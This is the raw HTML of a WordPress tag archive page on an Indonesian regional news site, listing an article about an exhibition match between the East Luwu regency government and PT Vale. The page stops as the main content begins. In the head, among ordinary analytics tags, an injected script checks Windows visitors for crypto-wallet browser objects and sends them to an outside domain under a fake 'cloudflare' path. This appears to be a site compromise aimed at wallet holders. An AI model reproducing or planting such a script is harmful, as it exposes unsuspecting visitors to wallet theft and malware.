

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnalsulsel.com/tag/laga-eksebisi-pemda-vs-pt-vale/
body_size: 21834
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Laga Eksebisi Pemda vs PT Vale - JURNALSULSEL.COM</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jurnalsulsel.com/tag/laga-eksebisi-pemda-vs-pt-vale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jurnalsulsel.com\/tag\/laga-eksebisi-pemda-vs-pt-vale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","position":1,"name":"Beranda","item":"https:\/\/jurnalsulsel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/tag\/laga-eksebisi-pemda-vs-pt-vale\/#listItem","name":"Laga Eksebisi Pemda vs PT Vale"}},{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/tag\/laga-eksebisi-pemda-vs-pt-vale\/#listItem","position":2,"name":"Laga Eksebisi Pemda vs PT Vale","previousItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/jurnalsulsel.com\/tag\/laga-eksebisi-pemda-vs-pt-vale\/#collectionpage","url":"https:\/\/jurnalsulsel.com\/tag\/laga-eksebisi-pemda-vs-pt-vale\/","name":"Laga Eksebisi Pemda vs PT Vale - JURNALSULSEL.COM","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jurnalsulsel.com\/tag\/laga-eksebisi-pemda-vs-pt-vale\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jurnalsulsel.com\/#organization","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","url":"https:\/\/jurnalsulsel.com\/"},{"@type":"WebSite","@id":"https:\/\/jurnalsulsel.com\/#website","url":"https:\/\/jurnalsulsel.com\/","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Feed" href="https://jurnalsulsel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Umpan Komentar" href="https://jurnalsulsel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Laga Eksebisi Pemda vs PT Vale Umpan Tag" href="https://jurnalsulsel.com/tag/laga-eksebisi-pemda-vs-pt-vale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jurnalsulsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://jurnalsulsel.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://jurnalsulsel.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:14px;}h1.entry-title{color:#31308d;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#31308d;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#31308d;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd3333;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd3333;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd3333;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd3333;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ff0000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#31308d;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#dd3333;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#31308d;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#ffffff;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#31308d;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#31308d;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#31308d;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#dd3333;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#dd3333;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Helvetica Neue",sans-serif;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#31308d;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#31308d;border-color:#31308d;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
</style>
<link rel="https://api.w.org/" href="https://jurnalsulsel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jurnalsulsel.com/wp-json/wp/v2/tags/3708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jurnalsulsel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5330803798432140"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="5Omyzphj0iKLBwnnCJudgcCvTwuW9R7TnJ4OTooX8pg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQK7QZS7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VY69F57L7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VY69F57L7');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel-90x90.png" sizes="32x32" />
<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<meta name="msapplication-TileImage" content="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body data-rsssl=1 class="archive tag tag-laga-eksebisi-pemda-vs-pt-vale tag-3708 custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jurnalsulsel.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jurnalsulsel.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://jurnalsulsel.com/pedoman-hak-jawab/" itemprop="url"><span itemprop="name">Hak Jawab</span></a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://jurnalsulsel.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Media Siber</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jurnalsulsel.com/kontak/" itemprop="url"><span itemprop="name">Kontak</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jurnalsulsel.com/indeks/" itemprop="url"><span itemprop="name">Indeks</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div>			<div class="newkarma-core-topbanner"><img src="#"/></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://jurnalsulsel.com/category/metro/" itemprop="url"><span itemprop="name">Metro</span></a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://jurnalsulsel.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://jurnalsulsel.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://jurnalsulsel.com/category/bencana/" itemprop="url"><span itemprop="name">Bencana</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://jurnalsulsel.com/category/pemerintahan/" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://jurnalsulsel.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://jurnalsulsel.com/category/hukrim/" itemprop="url"><span itemprop="name">Hukrim</span></a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://jurnalsulsel.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://jurnalsulsel.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://jurnalsulsel.com/category/gaya-hidup/" itemprop="url"><span itemprop="name">Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://jurnalsulsel.com/category/wisata/" itemprop="url"><span itemprop="name">Wisata</span></a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://jurnalsulsel.com/category/budaya/" itemprop="url"><span itemprop="name">Budaya</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://jurnalsulsel.com/category/sport/" itemprop="url"><span itemprop="name">Sport</span></a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://jurnalsulsel.com/category/inspirasi/" itemprop="url"><span itemprop="name">Inspirasi</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://jurnalsulsel.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI-Polri</span></a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://jurnalsulsel.com/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://jurnalsulsel.com/category/galeri/" itemprop="url"><span itemprop="name">Galeri</span></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://jurnalsulsel.com/category/jurnal-desa/" itemprop="url"><span itemprop="name">Jurnal Desa</span></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://jurnalsulsel.com/category/jurnal-edukasi/" itemprop="url"><span itemprop="name">Jurnal Edukasi</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img src="https://jurnalsulsel.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-19-at-14.40.03.jpeg" /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			<div class="clearfix gmr-modulehome"><div id="bigmoduleslide" class="gmr-widget-carousel gmr-big-carousel owl-carousel owl-theme"><div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/bupati-budiman-bawa-pemkab-lutim-menang-di-ajang-laga-eksebisi-melawan-pt-vale/" itemprop="url" title="Tautan ke: Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale" rel="bookmark"><img width="750" height="400" src="https://jurnalsulsel.com/wp-content/uploads/2023/02/IMG-20230220-WA0022-750x400.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" title="IMG-20230220-WA0022" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a></div>							<a href="https://jurnalsulsel.com/bupati-budiman-bawa-pemkab-lutim-menang-di-ajang-laga-eksebisi-melawan-pt-vale/" class="rp-title" itemprop="url" title="Tautan ke: Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale">Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale</a>							<div class="gmr-metacontent">
								<span class="posted-on">Februari 21, 2023</span>							</div>
						</div>
					</div>
					</div></div>
			
	<h1 class="page-title" itemprop="headline"><span>Laga Eksebisi Pemda vs PT Vale</span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
